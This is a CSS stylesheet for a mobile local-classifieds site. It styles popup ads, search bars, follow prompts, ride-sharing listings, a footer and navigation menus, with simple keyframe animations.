.fabu_step1_new_shop_list { height: 30px; line-height: 30px; background-color: #f1f1f1; color: #6a6d6b; word-wrap: break-word; }
.popup_ads { padding-top: 20%; overflow: hidden; z-index: 10; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.7); z-index: 9999999999999; }
.popup_ads .popup_ads_box { border-radius: 5px; width: 70%; max-width: 500px; margin: 0 auto; background: #fff; padding: 10px; position: relative; }
.popup_ads .popup_ads_box h5 { padding-left: 23px; margin: 0; font-size: 1.15em; height: 30px; line-height: 25px; color: #4a4949; margin-bottom: 10px; border-bottom: solid 1px #eaeaea; background: url(popup_ads_ico.png)no-repeat; -webkit-background-size: 20px; background-size: 20px; overflow: hidden; }
.popup_ads .popup_ads_box .content { font-size: 0.8em; line-height: 25px; color: #000; word-wrap: break-word; overflow: scroll; max-height: 300px; }
.popup_ads .popup_ads_box .content img { width: 100%; }
.popup_ads .popup_ads_box .content a{color: #5cabd7 !important;}
.popup_ads .popup_ads_box .btn { height: 30px; text-align: center; margin-top: 20px; }
.popup_ads .popup_ads_box .btn a { width: 90px; height: 30px; display: inline-block; line-height: 30px; text-align: center; color: #FFF; border-radius: 2px; }
.popup_ads .popup_ads_box .btn a.ok { background-color: #1aaaf1; }
.popup_ads .popup_ads_box .btn a.no { background-color: #ff0079; margin-right: 10px; }
.popup_ads .popup_ads_box .close { position: absolute; right: 9px; top: 9px; width: 26px; height: 26px; background-color: #F60; border-radius: 13px; }
.popup_ads .popup_ads_box .close::before, .popup_ads .popup_ads_box .close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 16px; background: #FFF; top: 12px; right: 5px; }
.popup_ads .popup_ads_box .close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.popup_ads .popup_ads__pic { position: fixed; top: 0; left: 0; bottom: 0; right: 0; }
.popup_ads .popup_ads__pic .ads-pic__box { width: 70%; margin: 0 15%; position: fixed; z-index: 5000; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); text-align: center; overflow: hidden; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__hd { display: block; max-width: 450px; margin: 0 auto; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__hd img { width: 100%; display: block; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd { margin-top: 25px; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close { cursor: pointer; width: 40px; height: 40px; margin: 0 auto; border: 2px solid #f7f7f7; position: relative; border-radius: 100%; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close::before, .popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 4px; width: 30px; background: #FFF; top: 17px; right: 5px; border-radius: 2px; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
#popup_ads_animation { -webkit-animation: tada 1s .2s ease both; -moz-animation: tada 1s .2s ease both; }
@-webkit-keyframes tada { 0% {
-webkit-transform:scale(1)
}
10%, 20% {
-webkit-transform:scale(0.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform:scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform:scale(1) rotate(0)
}
}
@-moz-keyframes tada { 0% {
-moz-transform:scale(1)
}
10%, 20% {
-moz-transform:scale(0.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-moz-transform:scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-moz-transform:scale(1.1) rotate(-3deg)
}
100% {
-moz-transform:scale(1) rotate(0)
}
}
.search_pic_box { display: -webkit-box; display: -webkit-flex; display: flex; height: 40px; background: #ff7f00; padding: 5px 10px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.search_pic_box_fiexd { z-index: 99; background: transparent !important; position: absolute; top: 0; left: 0; width: 100%; }
.search_pic_box .search_pic { width: 90px; height: 30px; float: left; }
.search_pic_box .search_pic img { width: 100%; max-height: 100%; }
.search_pic_box .search_pic a { display: block; height: 100%; width: 100%; color: #fff; font-size: 1em; text-align: center; }
.search_pic_box .search_pic .lbs_txt { font-size: 1em; max-width: 60px; height: 30px; line-height: 30px; white-space: nowrap; text-overflow: ellipsis; display: inline-block; margin: 0 auto; font-style: normal; }
.search_pic_box .search_pic .lbs_ico { width: 0.8em; height: 0.5em; vertical-align: 0px; margin-left: 5px; display: inline-block; background: url(sites_lbs_ico.png) no-repeat; background-size: 0.8em auto; }
.search_pic_box .search_box { margin-left: 10px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; position: relative; margin-top: 2px; background: #fff; border-radius: 15px; height: 26px; overflow: hidden; }
.search_pic_box .search_box form { display: -webkit-box; display: -webkit-flex; display: flex; }
.search_pic_box .search_box input[type=text] { padding: 3px 0; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; font-size: 0.8em; height: 20px; line-height: 26px; border: none; margin-left: 10px; }
.search_pic_box .search_box .search_button { background: #fff; border-top-right-radius: 15px; border-bottom-right-radius: 15px; width: 40px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: left; color: #f47944; }
.search_pic_box .search_box2 { margin-left: 10px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; position: relative; margin-top: 2px; background: rgba(255, 255, 255, 0.5); border-radius: 15px; height: 26px; overflow: hidden; }
.search_pic_box .search_box2 form { display: -webkit-box; display: -webkit-flex; display: flex; }
.search_pic_box .search_box2 input[type=text] { background: rgba(0,0,0,0); padding: 3px 0; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; font-size: 0.8em; height: 20px; line-height: 26px; border: none; margin-left: 10px; }
.search_pic_box .search_box2 input::-webkit-input-placeholder {
color:#444;
}
.search_pic_box .search_box2 .search_button { background: rgba(0,0,0,0); border-top-right-radius: 15px; border-bottom-right-radius: 15px; width: 40px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: left; color: #f47944; }
.search_text_box { height: 40px; background: #f47944; padding: 5px 10px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.search_text_box .search_text { width: 60px; font-size: 1.2em; height: 30px; line-height: 30px; float: left; color: #fff; }
.search_text_box .search_box { margin-top: 2px; background: #fff; border-radius: 15px; height: 26px; margin-left: 60px; width: calc(100% - 60px); width: -webkit-calc(100% - 60px); }
.search_text_box .search_box input[type=text] { float: left; font-size: 0.8em; width: calc(100% - 62px); width: -webkit-calc(100% - 62px); height: 24px; line-height: 24px; border: none; margin-left: 12px; }
.search_text_box .search_box .search_button { float: right; width: 50px; height: 26px; line-height: 26px; font-size: 1em; text-align: center; color: #f47944; }
.back_top { display: none; position: fixed; right: 1em; bottom: 15%; z-index: 100; width: 2.5em; height: 2.5em; border-radius: 100%; overflow: hidden; }
.back_top a { display: block; }
.back_top a img { width: 100%; height: 100%; }
.info-hongbao .hongbao-button a.qiang_over { background: #ccc; }
.info_guanzu_pormpt { display: -webkit-box; display: -webkit-flex; display: flex; position: fixed; top: 0; left: 0; z-index: 99; height: 50px; width: 100%; background: rgba(0,0,0,0.7); }
.info_guanzu_pormpt .guanzu_pormpt_left { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; float: left; color: #fff; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic { float: left; padding: 5px 10px; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic img { width: 40px; height: 40px; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_text { margin-left: 60px; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_text h5 { height: 25px; line-height: 30px; font-size: 1em; font-weight: 500; overflow: hidden; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_text p { height: 20px; line-height: 20px; font-size: 0.8em; overflow: hidden; }
.info_guanzu_pormpt .guanzu_pormpt_right { float: right; width: 100px; padding: 12px 0; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_button { float: left; width: 60px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: center; color: #fff; background: #ff7f00; border-radius: 2px; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close { float: left; width: 40px; height: 26px; position: relative; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before, .info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 18px; background: #FFF; top: 12px; right: 10px; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.personal_guanzu_pormpt { display: -webkit-box; display: -webkit-flex; display: flex; min-height: 50px; width: 100%; background: rgba(0,0,0,0.7); }
.personal_guanzu_pormpt .guanzu_pormpt_left { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; float: left; color: #fff; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic { float: left; padding: 5px 10px; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic img { width: 40px; height: 40px; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_text { margin-left: 60px; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_text h5 { height: 25px; line-height: 30px; font-size: 1em; font-weight: 500; overflow: hidden; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_text p { min-height: 20px; line-height: 20px; font-size: 0.8em; overflow: hidden; }
.personal_guanzu_pormpt .guanzu_pormpt_right { float: right; width: 100px; padding: 12px 0; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_button { float: left; width: 60px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: center; color: #fff; background: #ff7f00; border-radius: 2px; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close { float: left; width: 40px; height: 26px; position: relative; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before, .personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 18px; background: #FFF; top: 12px; right: 10px; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.loading-toast { display: none; }
.index_lbs_top { background: #fff url(lbs_ico.png) no-repeat 5px 8px; background-size: 22px; height: 40px; line-height: 40px; background-color: #fff; padding: 0px 10px 0px 30px; border-bottom: 1px solid #eee; }
.index_lbs_sites { padding: 0 10px; min-height: 180px; }
.index_lbs_sites h5 { font-weight: 400; color: #999798; height: 36px; line-height: 36px; padding-left: 10px; }
.index_lbs_sites .index_lbs_sites-list span { display: block; float: left; width: 33%; height: 30px; line-height: 30px; margin-bottom: 8px; }
.index_lbs_sites .index_lbs_sites-list a { display: block; width: 90%; height: 35px; line-height: 35px; background: #fff; box-sizing: border-box; text-align: center; color: #4B4B4B; border: 1px solid #EBEAEF; margin-left: auto; margin-right: auto; overflow: hidden; }
.sfcline-item { border-bottom: 5px solid #f2f2f2; padding: 8px 10px 2px; position: relative; }
.sfcline-item .sfcline-item__hd { display: block; line-height: 30px; height: 30px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt { width: calc(100vw - 120px); height: 22px; line-height: 22px; margin-top: 4px; color: #333; overflow: hidden; font-size: 15px; float: left; position: relative; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt span { color: #fff; padding: 0px 1px; background-color: #ff7f00; border-radius: 2px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt span a { color: #fff; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin { position: relative; display: inline-block; height: 1px; background: #999; width: 11%; margin: 0 2%; vertical-align: middle; margin-top: -2px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:after, .sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:before { background: #fff; content: ''; display: block; width: 6px; height: 6px; border-radius: 5px; border: 1px solid #999; position: absolute; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:after { left: 0; top: -3px; }
.sfcline-item .sfcline-item__hd .sfc-hd__lt .goin:before { right: 0; top: -3px; }
.sfcline-item .sfcline-item__hd .sfc-hd__rt { color: #999; font-size: 0.9em; float: right; }
.sfcline-item .sfcline-item__times { padding-left: 20px; height: 25px; line-height: 25px; }
.sfcline-item .sfcline-item__renshu { margin-top: 5px; background: url(sfc_list_chufa_renshu.png) no-repeat left 3px; background-size: 18px auto; }
.sfcline-item .sfcline-item__time { background: url(sfc_list_chufa_time.png) no-repeat -2px 2px; background-size: 20px auto; }
.sfcline-item .sfcline-item__times .sfc-times__lt { float: left; position: relative; width: calc(100vw - 96px); overflow: hidden; height: 25px; line-height: 25px; display: block; font-size: 0.9em; color: #848484; background-size: 16px auto; }
.sfcline-item .sfcline-item__tel { position: absolute; right: 10px; top: 40px; font-size: 0.9em; box-sizing: border-box; padding-left: 26px; float: right; display: block; height: 28px; line-height: 28px; width: 66px; background: #25d4e6; border-radius: 4px; color: #fff; margin-top: 1px; }
.sfcline-item .sfcline-item__tel i { display: block; height: 18px; width: 18px; position: absolute; left: 8px; top: 5px; background: url(icon-tel.png) no-repeat left center; background-size: 15px auto; }
.sfcline-item .sfcline-item__tags { margin-top: 5px; clear: both; overflow: hidden; position: relative; }
.sfcline-item .sfcline-item__tags .sfcline-tags__area { overflow: hidden; padding: 0 2px; height: 21px; line-height: 20px; text-align: center; color: #fff; display: inline-block; margin-right: 2px; margin-bottom: 2px; }
.sfcline-item .sfcline-item__bd { font-size: 0.9em; display: block; border-radius: 5px; line-height: 25px; overflow: hidden; padding: 0; margin-bottom: 6px; word-wrap: break-word; }
.sfcline-item .sfcline-complete { background: url(sfc_icon35.png) no-repeat center center; background-size: 100% auto; opacity: 0.5; width: 5em; height: 5em; position: absolute; top: 15px; right: 22%; z-index: 1; }
.sfc-input { overflow: hidden; }
.sfc-input .wangfan { width: 10%; background: url(list-sfc-wangfan.png) no-repeat center; background-size: 2em auto; }
.sfc-input .sfc-chufa { width: 45%; }
.sfc-input .sfc-chufa input { width: 100%; border-color: transparent; outline: none; }
.sfc-input .sfc-mude { width: 45%; }
.sfc-input .sfc-mude input { width: 100%; padding-right: 10px; text-align: right; border-color: transparent; outline: none; }
.sfc-xieyi { margin: 5px 0; }
.sfc-xieyi .sfc-xieyi__simple { -webkit-box-align: center; -webkit-align-items: center; align-items: center; position: relative; font-size: 0.9em; padding: 10px; background: #fff; line-height: 20px; letter-spacing: 1px; }
.sfc-xieyi .sfc-xieyi__simple .sfc-xieyi__gonggao { margin-right: 5px; padding: 0px 5px; background: #ff3636; color: #fff; border-radius: 5px; }
.sfc-xieyi .sfc-xieyi__simple span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; color: #797878; }
.sfc-xieyi .sfc-xieyi__simple a { display: block; font-size: 0.8em; color: #fff; cursor: pointer; padding: 0 5px; margin-left: 5px; border-radius: 5px; }
.sfc-xieyi .sfc-xieyi__simple a:after { vertical-align: middle; content: ''; display: inline-block; width: 6px; height: 6px; border-top: 1px solid #a5a2a2; border-right: 1px solid #a5a2a2; transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); }
.list_sfc_top { text-align: center; height: 40px; line-height: 40px; background-color: #f5833b; color: #fff; padding: 0px 10px 0px 10px; }
.list_sfc_txt { padding: 10px; min-height: 400px; line-height: 20px; background: #fff; }
.cat-sarch__more { padding: 5px 10px; }
.cat-sarch__more a { background: #fff; border: 1px solid #e4e4e4; color: #333333; display: block; padding: 0 8px; margin: 0px 0px 5px 5px; height: 30px; line-height: 30px;width: calc((100vw - 120px)/ 4);max-width: 160px; text-align: center; float: left; border-radius: 15px; font-size: 0.9em;overflow: hidden; }
.cat-sarch__more a.on { color: #f5833b; border: 1px solid #f5833b; }
/******** new-plugin start *********/

.plugin-reply__box { display: none; }
.plugin-reply__box .plugin-reply__visible { width: 100%; height: 100%; position: fixed; z-index: 1000; top: 0; right: 0; left: 0; bottom: 0; background: rgba(0, 0, 0, 0.6); }
.plugin-reply__box .tcui-dialog__hd { line-height: 30px; min-height: 40px; color: #666 }
.plugin-reply__box .text-border { position: relative; }
.plugin-reply__box .text-border textarea { border-radius: 2px; border: solid 1px #e2dfdf; border-bottom-color: #e8e6e6; width: 100%; z-index: 1; position: relative; height: 70px; min-height: 100%; box-sizing: border-box; font-size: 1em; padding: 3px 0 0 3px; -webkit-appearance: none; color: #888888; }
.plugin-reply__box .weui-dialog__ft { position: relative; line-height: 48px; font-size: 18px; }
.plugin-reply__box .weui-dialog__ft:after { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); }
.plugin-reply__box .weui-dialog__ft .detalt { color: #666; }
.plugin-reply__box .weui-dialog__ft .primary { color: #f47944; }
.plugin-reply__box .weui-dialog__ft .primary:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; height: 100%; border-left: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5); }
.plugin-reply__box .weui-dialog--visible { visibility: visible; position: absolute; }
/******** new-plugin end *********/

/******** new-footer start *********/
.new-footer { height: 75px; }
.new-footer .new-footer__box { width:100%;max-width: 760px; margin: 0 auto; background: url(f_bg_iconfont_new.png)no-repeat center; background-size: auto 100%; text-align: center; position: fixed; bottom: 0px; left: 0px; right: 0px; height: 62px; z-index: 100; }
.new-footer .new-footer__box .footer-box__item { padding-top: 16px; color: #777; }
.new-footer .new-footer__box .footer-box__item.on { color: #f47944; }
.new-footer .new-footer__box .footer-box__item .tciconfont { font-size: 1.5em; line-height: 30px }
.new-footer .new-footer__box .footer-box__item .text1 { font-size: 0.8em; line-height: 15px }
.new-footer .new-footer__box .footer-box__fabu { padding-top: 5px; color: #f47944; }
.new-footer .new-footer__box .footer-box__fabu .tciconfont { font-size: 2.4em; line-height: 40px; }
.new-footer .new-footer__box .footer-box__item .iconfont { position: relative; display: block; width: 25px; margin: 0 auto; }
.new-footer .new-footer__box .footer-box__item .iconfont i { position: absolute; top: 2px; right: -5px; display: block; min-width: 1em; height: 1em; padding: 1px; text-align: center; line-height: 1em; font-size: 0.7em; background: red; font-style: normal; color: #fff !important; border-radius: 1.2em; }
/******** new-footer end *********/
.new_subscribe_box { display: -webkit-box; display: -webkit-flex; min-height: 50px; width: 100%;max-width: 760px; background: rgba(0,0,0,0.6); position: fixed; top: 0; z-index: 9999999999999999999; }
.new_subscribe_hidden { display: none; }
.new_subscribe_box .subscribe_box_left { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; float: left; color: #fff; }
.new_subscribe_box .subscribe_box_left .guanzu_pic { float: left; padding: 5px 10px; }
.new_subscribe_box .subscribe_box_left .guanzu_pic img { width: 40px; height: 40px; }
.new_subscribe_box .subscribe_box_left .guanzu_text { margin-left: 60px; }
.new_subscribe_box .subscribe_box_left .guanzu_text h5 { height: 25px; line-height: 30px; font-size: 1em; font-weight: 500; overflow: hidden; }
.new_subscribe_box .subscribe_box_left .guanzu_text p { margin-top: 2px; margin-bottom: 4px; min-height: 20px; line-height: 16px; font-size: 0.8em; overflow: hidden; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.new_subscribe_box .subscribe_box_right { float: right; width: 105px; padding: 12px 0 12px 5px; }
.new_subscribe_box .subscribe_box_right .guanzu_button { float: left; width: 60px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: center; color: #fff; background: #ff7f00; border-radius: 2px; }
.new_subscribe_box .subscribe_box_right .guanzu_close { float: left; width: 40px; height: 26px; position: relative; }
.new_subscribe_box .subscribe_box_right .guanzu_close::before, .new_subscribe_box .subscribe_box_right .guanzu_close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 18px; background: #FFF; top: 12px; right: 10px; }
.new_subscribe_box .subscribe_box_right .guanzu_close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
/********************************************** app_nav ************************************************/
.app-nav { }
.app-nav .app-nav__task { display: none; z-index: 10000; position: fixed; left: 0; top: 0; bottom: 0; right: 0; background: rgba(0,0,0,0.5); }
.app-nav .app-nav__main { cursor: pointer; z-index: 10001; position: fixed; bottom: 20%; right: 0; max-width: 300px; height: 50px; padding: 10px 0 5px; background: #fff; border-radius: 4px 0 0 4px; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s; }
.app-nav .app-nav__main .nav-main__lt { cursor: pointer; position: absolute; left: -46px; top: 50%; margin-top: -20px; ; width: 46px; min-width: 46px; height: 40px; overflow: hidden; background: rgba(0,0,0,0.7); border-top-left-radius: 5px; border-bottom-left-radius: 5px; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.app-nav .app-nav__main .nav-main__lt .main-lt__icon { width: 20px; min-width: 20px; height: 20px; }
.app-nav .app-nav__main .nav-main__lt .main-lt__icon img { width: 100%; height: 100%; }
.app-nav .app-nav__main .nav-main__lt .main-lt__icon2 { -webkit-transform: rotate(-180deg); transform: rotate(-180deg); }
.app-nav .app-nav__main .nav-main__lt .main-lt__text { color: #fff; font-size: 0.7em; line-height: 16px; text-align: right; padding-right: 2px; }
.app-nav .app-nav__main .nav-main__rt { }
.app-nav .app-nav__main .nav-main__rt .main-rt__item { float: left; width: 50px; text-align: center; padding: 5px 0; position: relative; }
.app-nav .app-nav__main .nav-main__rt .main-rt__item .item-hd { text-align: center; height: 20px; fill: #666; }
.app-nav .app-nav__main .nav-main__rt .main-rt__item .item-hd .tciconfont { font-size: 1.3em; }
.app-nav .app-nav__main .nav-main__rt .main-rt__item .item-bd { padding: 0 5px; font-size: 10px; line-height: 18px; color: #666; margin-top: 4px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.app-nav .app-nav__main2 { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.header.on .wrap .nav-popup { position: absolute; top: 0px; right: 5px; color: #fff; padding: 0 10px; text-align: center; }
.header.on .wrap .nav-popup i { display: inline-block; font-size: 1.1em; }
/******************************************************* nav-popup ****************************************************/

.global-topnav__box { display: none; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 1000; }
.global-topnav__box .global-topnav__mask { cursor: pointer; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 0; background: rgba(0,0,0,0.4); }
.global-topnav__box .global-topnav__content { -webkit-animation: Down 0.8s .1s ease both; -moz-animation: Down 1s .2s ease both; position: absolute; top: 0; left: 0; right: 0; overflow: hidden; border-bottom-left-radius: 10px; border-bottom-right-radius: 10px; background: #fff; padding-top: 10px; max-width: 760px; margin: 0 auto; }
.global-topnav__box .global-topnav__content .global-topnav__title { height: 40px; line-height: 40px; padding: 0 10px; }
.global-topnav__box .global-topnav__content .global-topnav__title .title { font-weight: 600; }
.global-topnav__box .global-topnav__content .global-topnav__title .close { cursor: pointer; float: right; width: 40px; height: 40px; position: relative; }
.global-topnav__box .global-topnav__content .global-topnav__title .close:after, .global-topnav__box .global-topnav__content .global-topnav__title .close:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 2px; width: 18px; background: #000; top: 19px; right: 10px; }
.global-topnav__box .global-topnav__content .global-topnav__title .close:before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.global-topnav__box .global-topnav__content .global-topnav__menu { padding: 5px 10px; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item { text-align: center; float: left; width: calc(25% - 9px); width: -webkit-calc(25% - 9px); height: calc(25vw - 14px); height: -webkit-calc(25vw - 14px); max-height: 176px; margin: 5px 12px 5px 0; border-radius: 10px; background: #F6F7F9; box-sizing: border-box; overflow: hidden; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item:last-child { margin-right: 0; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box { width: 100%; text-align: center; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .hd { position: relative; height: 30px; width: 30px; margin: 0 auto; line-height: 30px; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .hd .tciconfont { font-size: 1.5em; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .hd .marker { position: absolute; top: -5px; right: -5px; min-width: 0.8em; height: 0.8em; padding: 3px; text-align: center; line-height: 0.8em; font-size: 11px; background: rgba(251,92,92,0.8); font-style: normal; color: #FFF !important; border-radius: 1.2em; }
.global-topnav__box .global-topnav__content .global-topnav__menu .global-menu__item .item-box .bd { line-height: 20px; font-size: 0.8em; }
.global-topnav__box .global-topnav__content .global-topnav__nav { padding-bottom: 10px; border-left: 1px solid #eee; border-top: 1px solid #eee; flex-wrap: wrap; overflow-y: scroll; max-height: 300px; overflow-y: scroll; -webkit-overflow-scrolling: touch; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item { width: 25%; min-width: 25%; height: calc(25vw); max-height: 190px; overflow: hidden; box-sizing: border-box; border-right: 1px solid #eee; border-bottom: 1px solid #eee; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box { width: 100%; text-align: center; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .hd { width: 45px; height: 45px; margin: 0 auto; position: relative; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .hd img { width: 100%; height: 100%; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .hd .marker { position: absolute; top: -5px; right: -5px; min-width: 0.8em; height: 0.8em; padding: 3px; text-align: center; line-height: 0.8em; font-size: 11px; background: rgba(251,92,92,0.8); font-style: normal; color: #FFF !important; border-radius: 1.2em; }
.global-topnav__box .global-topnav__content .global-topnav__nav .global-nav__item .item-box .bd { font-size: 0.8em; color: #444; line-height: 20px; margin-top: 5px; height: 20px; line-height: 25px; }
.global-topnav__box .global-topnav__content .global-topnav__bottom { position: absolute; bottom: 0; left: 0; right: 0; height: 10px; text-align: center; box-shadow: 1px -2px 15px 15px #fff; background-color: white; }
.global-topnav__box .global-topnav__content .global-topnav__bottom .line { display: inline-block; width: 30px; height: 2px; background: #999; vertical-align: middle; position: relative; top: -2px; }
.global-topnav__box .global-topnav__content .global-topnav__loading { width: 100%; height: 30vw; line-height: 30vw; }
 @-webkit-keyframes Down { 0% {
-webkit-transform:translateY(-100%)
}
100% {
-webkit-transform:translateY(0)
}
}
@-moz-keyframes Down { 0% {
-moz-transform:translateY(-100%)
}
100% {
-moz-transform:translateY(0)
}
}

.tcline-item .kuanlist-detail{ padding:0 15px 0.5em; width:100%; }
.tcline-item .kuanlist-detail .tcline-detail__hd{ height:auto; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__rt{ width:80px; max-width:80px; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .user{ position:relative; width:30px; height:30px; display:inline-block; margin-right:8px; vertical-align:middle; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .user .avatar{ width:100%; height:100%; object-fit:cover; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .user .guajian { position: absolute; width: 12px; height: 12px; bottom:0px; right:0px; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .typename{ vertical-align:middle; }
.tcline-item .kuanlist-detail .tcline-detail__hd .detail-hd__lt .username{ vertical-align:middle; }
.tcline-item .kuanlist-detail .ext-tel{ margin-right:0; }
.tcline-item .kuanlist-detail .ext-act{ margin-right:0; }
.tcline-item .kuanlist-detail article{ margin-right:0px; }
.tcline-item .kuanlist-detail .detail-time .detail-time-icon{ margin-right:0px; }
.tcline-item .kuanlist-detail .detail-time .detail-toolbar{ right:40px; }
.tcline-item .kuanlist-detail .detail-cmt-wrap{ margin-right:0px; }
.tcline-item .kuanlist-detail .detail-pics a{ width: calc((100vw - 40px)/ 3); height: calc((100vw - 100px)/ 3); max-width:235px; max-height:235px;}
